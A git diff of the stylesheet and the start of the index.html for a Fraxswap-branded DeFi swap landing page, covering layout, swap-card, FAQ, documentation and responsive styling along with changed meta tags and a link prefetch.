-    margin-top: 25px;
-  }
-
-  .swap-card {
-    width: 100%;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 9px;
-  }
-
-  .switch-button {
-    margin: -2px auto;
-    box-shadow:
-      0 0 0 6px var(--bg),
-      0 8px 18px -14px rgba(0, 0, 0, 0.55);
-  }
-
-  .switch-button span {
-    transform: rotate(90deg);
-  }
-
-  .route-meta {
-    flex-wrap: wrap;
-  }
-
-  .footer {
-    display: block;
-    padding-bottom: 24px;
-  }
-
-  .footer p + p {
-    margin-top: 6px;
-  }
-}
-
-@media (max-width: 430px) {
-  .topbar,
-  .hero,
-  .footer {
-    width: min(100% - 28px, var(--max));
-  }
-
-  .brand {
-    font-size: 0.96rem;
-  }
-
-  .hero {
-    padding-top: 26px;
-  }
-
-  h1 {
-    font-size: clamp(2.8rem, 14vw, 3.45rem);
-  }
-
-  .trust-chips span {
-    min-height: 32px;
-    padding-inline: 10px;
-    font-size: 0.8rem;
-  }
-
-  .card-chrome {
-    align-items: flex-start;
-  }
-
-  .selector-pill,
-  .preview-pill {
-    padding-inline: 9px;
-  }
-
-  .token-panel {
-    min-height: 104px;
-  }
-}
-
-@media (prefers-reduced-motion: reduce) {
-  *,
-  *::before,
-  *::after {
-    scroll-behavior: auto !important;
-    transition-duration: 0.01ms !important;
-    animation-duration: 0.01ms !important;
-    animation-iteration-count: 1 !important;
-  }
-}
+@charset "UTF-8";
+
+:root {
+  --bg: #f8fafc;
+  --surface: #ffffff;
+  --surface-soft: #fdfefe;
+  --ink: #030712;
+  --muted: #4b5563;
+  --faint: #9ca3af;
+  --line: rgba(3, 7, 18, 0.09);
+  --line-strong: rgba(3, 7, 18, 0.15);
+  --accent: #3b82f6;
+  --accent-dark: #1d4ed8;
+  --accent-soft: rgba(59, 130, 246, 0.11);
+  --accent-glow: rgba(59, 130, 246, 0.24);
+  --accent-gradient: linear-gradient(135deg, #030712 0%, #3b82f6 100%);
+  --accent-gradient-hover: linear-gradient(135deg, #111827 0%, #1d4ed8 100%);
+  --shadow: 0 30px 80px -44px rgba(3, 7, 18, 0.35);
+  --shadow-soft: 0 18px 48px -34px rgba(3, 7, 18, 0.30);
+  color-scheme: light;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  min-height: 100dvh;
+  background:
+    radial-gradient(circle at 16% 18%, rgba(59, 130, 246, 0.11), transparent 28%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  display: grid;
+  grid-template-rows: auto 1fr;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+button {
+  font: inherit;
+}
+
+.topbar {
+  position: relative;
+  z-index: 3;
+  width: 100%;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 11px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1rem;
+  font-weight: 780;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: clamp(18px, 2.8vw, 34px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 640;
+  letter-spacing: 0;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent-dark);
+}
+
+.page {
+  min-width: 0;
+  min-height: 0;
+  display: grid;
+  grid-template-rows: minmax(0, 1fr) auto auto;
+}
+
+.hero {
+  width: min(100%, 1210px);
+  min-width: 0;
+  margin: 0 auto;
+  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
+  display: grid;
+  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
+  align-items: center;
+  gap: clamp(34px, 6vw, 82px);
+}
+
+.copy {
+  min-width: 0;
+  display: flex;
+  align-items: center;
+}
+
+.copy-inner {
+  width: min(100%, 650px);
+}
+
+h1 {
+  color: var(--ink);
+  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
+  line-height: 0.98;
+  font-weight: 830;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 48ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
+  line-height: 1.62;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 800;
+  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
+}
+
+.chips {
+  list-style: none;
+  max-width: 650px;
+  margin: 28px 0 0;
+  padding: 0;
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+}
+
+.chips li {
+  min-height: 40px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  padding: 9px 15px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.78);
+  color: #34475d;
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: var(--shadow-soft);
+  white-space: nowrap;
+}
+
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 56px;
+  border-radius: 17px;
+  background: var(--accent-gradient);
+  color: #ffffff;
+  font-weight: 800;
+  letter-spacing: 0;
+  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
+  transition: transform 180ms ease, box-shadow 180ms ease;
+}
+
+.primary:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-2px);
+  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
+}
+
+.hero-cta {
+  margin-top: 30px;
+  min-width: 176px;
+  padding: 0 28px;
+}
+
+/* ---------- swap card ---------- */
+.card {
+  width: min(100%, 392px);
+  margin: 20px auto 0;
+  padding: 12px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  box-shadow: var(--shadow);
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.card-head {
+  position: relative;
+  z-index: 1;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 12px;
+}
+.selector,
+.preview-pill {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  border-radius: 999px;
+  font-size: 0.82rem;
+  font-weight: 760;
+}
+.selector {
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  background: var(--surface-soft);
+  color: #2c435c;
+}
+.preview-pill {
+  gap: 8px;
+  padding: 0 12px 0 10px;
+  background: var(--accent-soft);
+  color: var(--accent-dark);
+}
+.preview-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 var(--accent-glow);
+  animation: pulse 2.4s ease-out infinite;
+}
+.field {
+  position: relative;
+  padding: 16px 18px;
+  border-radius: 14px;
+  background: var(--surface-soft);
+  border: 1px solid rgba(25, 62, 98, 0.05);
+}
+.field + .field {
+  margin-top: 6px;
+}
+.flabel {
+  display: block;
+  color: var(--muted);
+  font-size: 0.86rem;
+  font-weight: 500;
+  margin-bottom: 12px;
+}
+.frow {
+  display: flex;
+  align-items: flex-end;
+  justify-content: space-between;
+  gap: 12px;
+}
+.fleft {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  min-width: 0;
+}
+.tokpill {
+  align-self: flex-start;
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 6px 10px 6px 6px;
+  border-radius: 999px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  font-family: Inter, sans-serif;
+  font-weight: 600;
+  font-size: 0.96rem;
+  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
+  transition: 0.16s;
+  cursor: pointer;
+  color: var(--ink);
+}
+.tokpill:hover {
+  border-color: rgba(59, 130, 246, 0.24);
+  background: var(--surface-soft);
+}
+.tokpill img {
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+}
+.tokpill .cv {
+  color: var(--faint);
+  font-size: 0.8em;
+  margin-left: 1px;
+}
+.amt {
+  font-weight: 600;
+  font-size: 2rem;
+  line-height: 1;
+  letter-spacing: -0.02em;
+  color: var(--ink);
+  font-variant-numeric: tabular-nums;
+}
+.usd {
+  color: var(--faint);
+  font-size: 0.95rem;
+  white-space: nowrap;
+  font-variant-numeric: tabular-nums;
+}
+.switch {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+  z-index: 3;
+  background: var(--surface);
+  border: 4px solid var(--surface);
+  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
+  display: grid;
+  place-items: center;
+  color: var(--ink);
+  transition: transform 0.25s ease, box-shadow 0.2s ease;
+  cursor: pointer;
+}
+.switch svg {
+  width: 17px;
+  height: 17px;
+  color: var(--accent-dark);
+  transition: transform 0.25s ease;
+  display: block;
+}
+.switch:hover {
+  transform: translate(-50%, -50%) rotate(180deg);
+  box-shadow: 0 0 0 1px rgba(59, 130, 246, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
+}
+.switch.is-swapped svg {
+  transform: rotate(180deg);
+}
+.route {
+  position: relative;
+  height: 0;
+}
+.cta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  margin-top: 10px;
+  min-height: 54px;
+  border-radius: 14px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-weight: 600;
+  font-size: 1.02rem;
+  letter-spacing: -0.01em;
+  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
+  transition: transform 0.18s ease, box-shadow 0.18s ease;
+}
+.cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
+}
+
+.texture-band {
+  width: 100%;
+  height: 46px;
+  overflow: hidden;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 10px;
+  padding: 0 clamp(18px, 4.2vw, 56px);
+  opacity: 0.88;
+}
+
+.texture-band span {
+  width: min(31vw, 390px);
+  border: 1px solid rgba(59, 130, 246, 0.12);
+  border-bottom: 0;
+  border-radius: 22px 22px 0 0;
+  background:
+    linear-gradient(135deg, rgba(59, 130, 246, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
+    linear-gradient(225deg, rgba(59, 130, 246, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
+    rgba(255, 255, 255, 0.68);
+}
+
+.footer {
+  width: 100%;
+  padding: 32px 20px;
+  text-align: center;
+  color: var(--muted);
+  font-size: 0.86rem;
+  z-index: 2;
+  position: relative;
+}
+.footer p {
+  margin: 0;
+  font-weight: 540;
+}
+
+@keyframes pulse {
+  0% {
+    box-shadow: 0 0 0 0 var(--accent-glow);
+  }
+
+  70% {
+    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
+  }
+
+  100% {
+    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
+  }
+}
+
+@media (min-width: 901px) {
+  body {
+    min-height: 100vh;
+    min-height: 100dvh;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.25vw, 5.1rem);
+  }
+}
+
+@media (min-width: 901px) and (max-height: 760px) {
+  .topbar {
+    min-height: 60px;
+    padding-top: 12px;
+  }
+
+  .hero {
+    padding-top: 14px;
+    padding-bottom: 12px;
+    gap: clamp(28px, 5vw, 64px);
+  }
+
+  .deck {
+    margin-top: 16px;
+    line-height: 1.52;
+  }
+
+  .chips {
+    margin-top: 20px;
+  }
+
+  .hero-cta {
+    margin-top: 22px;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 15px 17px;
+  }
+
+  .token-row {
+    margin-top: 16px;
+  }
+
+  .texture-band {
+    height: 34px;
+  }
+
+  .footer {
+    padding-top: 7px;
+    padding-bottom: 11px;
+  }
+}
+
+@media (max-width: 900px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    min-height: 64px;
+    padding: 15px 18px 8px;
+    gap: 12px;
+  }
+
+  .nav {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+  }
+
+  .page {
+    display: block;
+  }
+
+  .hero {
+    padding: 22px 18px 24px;
+    grid-template-columns: 1fr;
+    gap: 30px;
+  }
+
+  .copy-inner,
+  .deck {
+    max-width: none;
+  }
+
+  h1 {
+    font-size: clamp(3.05rem, 16vw, 4.4rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+    font-size: 1.02rem;
+    line-height: 1.58;
+  }
+
+  .chips {
+    margin-top: 22px;
+    gap: 8px;
+  }
+
+  .chips li {
+    min-height: 38px;
+    padding: 8px 12px;
+    font-size: 0.86rem;
+  }
+
+  .hero-cta {
+    width: 100%;
+    margin-top: 24px;
+  }
+
+  .swap-card {
+    width: 100%;
+    justify-self: stretch;
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 16px;
+  }
+
+  .token-panel:first-child {
+    border-radius: 18px 18px 12px 12px;
+  }
+
+  .token-panel:last-child {
+    border-radius: 12px 12px 18px 18px;
+  }
+
+  .switch {
+    width: 46px;
+    height: 46px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .route-meta {
+    grid-template-columns: auto 1fr auto;
+    gap: 8px;
+    font-size: 0.78rem;
+  }
+
+  .footer {
+    padding: 12px 18px 18px;
+    display: grid;
+    justify-items: center;
+    text-align: center;
+  }
+}
+
+@media (max-width: 430px) {
+  .topbar {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  .hero {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.75rem, 15vw, 3.55rem);
+  }
+
+  .chips {
+    display: grid;
+    grid-template-columns: 1fr;
+  }
+
+  .chips li {
+    justify-content: flex-start;
+  }
+
+  .card-head {
+    align-items: flex-start;
+  }
+
+  .route-meta {
+    grid-template-columns: 1fr;
+    justify-items: start;
+    gap: 7px;
+    padding-top: 8px;
+    padding-bottom: 4px;
+  }
+
+  .hop-line {
+    width: 100%;
+  }
+
+  .texture-band {
+    height: 34px;
+    gap: 8px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}
+
+/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
+
+a.inline, a.inline:hover, a.inline:focus, a.inline:active {
+  color: inherit !important;
+  text-decoration: none !important;
+  font-weight: inherit !important;
+  cursor: inherit !important;
+}
+
+.bg {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  pointer-events: none;
+  overflow: hidden;
+}
+.bg .glow {
+  position: absolute;
+  inset: 0;
+  background:
+    radial-gradient(700px 500px at 50% 42%, rgba(59, 130, 246, 0.12), transparent 65%),
+    radial-gradient(1000px 600px at 85% -5%, rgba(3, 7, 18, 0.08), transparent 60%),
+    radial-gradient(800px 500px at -5% 5%, rgba(59, 130, 246, 0.06), transparent 60%);
+}
+.bg .grid {
+  position: absolute;
+  inset: -2px;
+  background-image:
+    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
+  background-size: 128px 128px;
+  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+}
+
+.centered-hero {
+  display: flex !important;
+  flex-direction: column !important;
+  align-items: center !important;
+  text-align: center !important;
+  grid-template-columns: none !important;
+  width: min(100%, 780px) !important;
+  margin: 0 auto !important;
+  padding-top: clamp(16px, 3.2vh, 32px) !important;
+  gap: 0 !important;
+}
+.centered-hero h1 {
+  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
+  line-height: 1.05 !important;
+  font-weight: 800 !important;
+  letter-spacing: -0.025em !important;
+  margin: 0 !important;
+}
+.centered-hero .sub {
+  margin-top: 10px !important;
+  max-width: 52ch !important;
+  color: var(--muted) !important;
+  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
+  line-height: 1.5 !important;
+}
+.centered-hero .sub strong {
+  color: var(--ink) !important;
+  font-weight: 700 !important;
+}
+.centered-hero .avail {
+  display: inline-flex !important;
+  align-items: center !important;
+  gap: 8px !important;
+  margin: 12px 0 0 !important;
+  font-size: 0.88rem !important;
+  color: var(--faint) !important;
+}
+.centered-hero .avail .dot {
+  width: 7px !important;
+  height: 7px !important;
+  border-radius: 50% !important;
+  background: #16A34A !important;
+  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
+}
+.centered-hero .avail b {
+  color: var(--ink) !important;
+  font-weight: 600 !important;
+}
+.centered-hero .swap-card {
+  width: min(100%, 420px) !important;
+  margin: 20px auto 0 !important;
+  justify-self: center !important;
+}
+
+/* ---------- SEO DETAILS WRAPPER ---------- */
+
+/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
+.faq-container {
+  margin-top: 24px;
+  width: min(100%, 540px);
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  position: relative;
+  z-index: 2;
+}
+.faq-item {
+  width: 100%;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  text-align: left;
+  overflow: hidden;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+}
+.faq-item:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.faq-item summary::-webkit-details-marker {
+  display: none;
+}
+.faq-item summary {
+  list-style: none;
+  outline: none;
+  padding: 14px 18px;
+  font-family: var(--ui, inherit);
+  font-size: 0.94rem;
+  font-weight: 700;
+  color: var(--ink);
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+.faq-item summary::after {
+  content: "+";
+  font-size: 1.15rem;
+  color: var(--accent);
+  transition: transform 0.2s ease;
+  font-weight: 500;
+}
+.faq-item[open] summary::after {
+  content: "−"; /* Literal Unicode Minus Sign */
+}
+
+/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
+.launch-btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border-radius: 11px;
+  background: var(--accent-gradient) !important;
+  color: #ffffff !important;
+  font-size: 0.88rem;
+  font-weight: 600;
+  transition: all 180ms ease;
+  margin-left: 12px;
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  box-shadow: 0 4px 12px -4px rgba(59, 130, 246, 0.24);
+}
+.launch-btn:hover {
+  background: var(--accent-gradient-hover) !important;
+  transform: translateY(-1px);
+  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
+}
+.faq-answer {
+  padding: 0 18px 16px;
+  cursor: default;
+}
+.faq-answer p {
+  margin: 0;
+  font-size: 0.92rem;
+  line-height: 1.6;
+  color: var(--muted);
+}
+.faq-answer p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
+
+body.doc-body {
+  height: auto;
+  overflow: auto;
+  grid-template-rows: auto 1fr auto;
+  background:
+    radial-gradient(700px 500px at 80% -10%, rgba(59, 130, 246, 0.11), transparent 60%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+}
+.doc-layout {
+  display: grid;
+  grid-template-columns: 260px 1fr;
+  width: min(100%, 1200px);
+  margin: 0 auto;
+  gap: 40px;
+  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
+  align-items: start;
+  position: relative;
+  z-index: 2;
+}
+.sidebar {
+  position: sticky;
+  top: 30px;
+  display: flex;
+  flex-direction: column;
+  gap: 22px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  padding: 22px;
+  box-shadow: var(--shadow-soft);
+}
+.sidebar-title {
+  font-size: 0.74rem;
+  font-weight: 700;
+  color: var(--faint);
+  text-transform: uppercase;
+  letter-spacing: 0.08em;
+}
+.sidebar-menu {
+  display: flex;
+  flex-direction: column;
+  gap: 5px;
+}
+.sidebar-menu a {
+  display: flex;
+  align-items: center;
+  font-size: 0.92rem;
+  color: var(--muted);
+  padding: 8px 12px;
+  border-radius: 12px;
+  transition: all 0.16s ease;
+  font-weight: 550;
+}
+.sidebar-menu a:hover {
+  color: var(--ink);
+  background: var(--surface-soft);
+}
+.sidebar-menu a.active {
+  color: var(--ink);
+  background: var(--surface-soft);
+  font-weight: 700;
+  box-shadow: inset 3px 0 0 var(--accent);
+}
+.doc-content {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  padding: clamp(24px, 5vw, 44px);
+  box-shadow: var(--shadow);
+  text-align: left;
+}
+.doc-content h1 {
+  font-size: clamp(2rem, 4.5vw, 2.8rem);
+  line-height: 1.05;
+  font-weight: 700;
+  letter-spacing: -0.02em;
+  margin-top: 0;
+  margin-bottom: 22px;
+  color: var(--ink);
+}
+.doc-content h2 {
+  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  font-weight: 700;
+  border-bottom: 1px solid var(--line);
+  padding-bottom: 8px;
+  letter-spacing: -0.01em;
+}
+.doc-content p {
+  color: var(--muted);
+  font-size: 0.98rem;
+  line-height: 1.6;
+  margin-top: 0;
+  margin-bottom: 18px;
+}
+.doc-content p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+.doc-content ul, .doc-content ol {
+  margin-top: 0;
+  margin-bottom: 18px;
+  padding-left: 20px;
+}
+.doc-content li {
+  color: var(--muted);
+  font-size: 0.94rem;
+  line-height: 1.55;
+  margin-bottom: 8px;
+  list-style: disc;
+}
+.doc-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  min-height: 48px;
+  padding: 0 24px;
+  border-radius: 12px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-size: 0.96rem;
+  font-weight: 600;
+  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
+  transition: transform .16s ease, box-shadow .16s ease;
+  margin-top: 24px;
+}
+.doc-cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
+}
+.doc-table-wrap {
+  overflow-x: auto;
+  margin: 22px 0;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-soft);
+}
+.doc-table {
+  width: 100%;
+  border-collapse: collapse;
+  text-align: left;
+  font-size: 0.92rem;
+}
+.doc-table th, .doc-table td {
+  padding: 12px 16px;
+  border-bottom: 1px solid var(--line);
+}
+.doc-table th {
+  background: rgba(25, 62, 98, 0.05);
+  color: var(--ink);
+  font-weight: 600;
+  font-size: 0.82rem;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+}
+.doc-table tr:last-child td {
+  border-bottom: none;
+}
+.doc-table td {
+  color: var(--muted);
+}
+.doc-table td strong {
+  color: var(--ink);
+}
+
+@media (max-width: 900px) {
+  .doc-layout {
+    grid-template-columns: 1fr;
+    gap: 24px;
+    padding-top: 20px;
+  }
+  .sidebar {
+    position: static;
+  }
+}
+
+/* ---------- FEATURES GRID ---------- */
+.section-title {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  text-align: left;
+  width: 100%;
+  max-width: 540px;
+  padding-left: 4px;
+  letter-spacing: -0.01em;
+}
+.features-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 12px;
+  width: min(100%, 540px);
+  margin-bottom: 28px;
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.feature-card {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  padding: 16px 20px;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+}
+.feature-card:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.feature-icon {
+  font-size: 1.4rem;
+  margin-bottom: 2px;
+}
+.feature-card h3 {
+  font-size: 1.02rem;
+  font-weight: 750;
+  color: var(--ink);
+  margin: 0;
+}
+.feature-card p {
+  font-size: 0.88rem;
+  line-height: 1.5;
+  color: var(--muted);
+  margin: 0;
+}
+.feature-card p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+

==== commit 2b59ac5d: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,217 +3,1150 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Fraxswap: Premium DeFi Swaps Engine</title>
-  <meta name="description" content="Fraxswap provides seamless, low-latency token swaps on Frax Finance Ecosystem. Trade with optimized routing, minimal slippage, and institutional-grade security.">
+  <title>Fraxswap - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Fraxswap DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://fraxswap.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6FAFF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Fraxswap: Premium DeFi Swaps Engine">
-  <meta property="og:description" content="Fraxswap provides seamless, low-latency token swaps on Frax Finance Ecosystem. Trade with optimized routing, minimal slippage, and institutional-grade security.">
-  <meta property="og:url" content="https://fraxswap.github.io/">
-  <meta property="og:image" content="https://fraxswap.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Fraxswap: Premium DeFi Swaps Engine">
-  <meta name="twitter:description" content="Fraxswap provides seamless, low-latency token swaps on Frax Finance Ecosystem. Trade with optimized routing, minimal slippage, and institutional-grade security.">
-  <meta name="twitter:image" content="https://fraxswap.github.io/og-cover.png">
-  <link rel="icon" type="image/png" sizes="256x256" href="favicon.png">
+  <meta name="robots" content="index,follow">
+  <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="sitemap" type="application/xml" href="sitemap.xml">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://fraxswap.github.io/#website",
-        "url": "https://fraxswap.github.io/",
-        "name": "Fraxswap",
-        "description": "Fraxswap is a decentralized exchange and native swap engine on Frax Finance Ecosystem.",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://fraxswap.github.io/#app",
-        "name": "Fraxswap",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://fraxswap.github.io/",
-        "description": "Fraxswap is a decentralized exchange and native swap engine on Frax Finance Ecosystem."
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://fraxswap.github.io/#organization",
-        "name": "Fraxswap",
-        "url": "https://fraxswap.xyz/",
-        "logo": "https://fraxswap.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+@charset "UTF-8";
+
+:root {
+  --bg: #f8fafc;
+  --surface: #ffffff;
+  --surface-soft: #fdfefe;
+  --ink: #030712;
+  --muted: #4b5563;
+  --faint: #9ca3af;
+  --line: rgba(3, 7, 18, 0.09);
+  --line-strong: rgba(3, 7, 18, 0.15);
+  --accent: #3b82f6;
+  --accent-dark: #1d4ed8;
+  --accent-soft: rgba(59, 130, 246, 0.11);
+  --accent-glow: rgba(59, 130, 246, 0.24);
+  --accent-gradient: linear-gradient(135deg, #030712 0%, #3b82f6 100%);
+  --accent-gradient-hover: linear-gradient(135deg, #111827 0%, #1d4ed8 100%);
+  --shadow: 0 30px 80px -44px rgba(3, 7, 18, 0.35);
+  --shadow-soft: 0 18px 48px -34px rgba(3, 7, 18, 0.30);
+  color-scheme: light;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  min-height: 100dvh;
+  background:
+    radial-gradient(circle at 16% 18%, rgba(59, 130, 246, 0.11), transparent 28%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+  color: var(--ink);
